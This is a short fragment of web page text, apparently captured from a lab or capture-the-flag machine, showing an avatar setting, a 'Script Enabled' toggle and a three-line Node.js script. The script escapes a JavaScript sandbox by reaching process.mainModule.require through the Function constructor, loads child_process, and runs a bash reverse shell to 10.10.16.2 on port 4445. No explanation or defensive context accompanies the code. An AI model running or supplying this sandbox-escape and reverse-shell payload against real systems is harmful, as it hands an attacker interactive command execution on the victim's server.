 You can also use an emoji as an avatar.
Example: :ghost:
Script Enabled True False
Script
1 const require = console.log.constructor('return process.mainModule.require')();
2 const { exec } = require('child_process');
3 exec("bash -c 'bash -i >& /dev/tcp/10.10.16.2/4445 0>&1'");
FULL SCREEN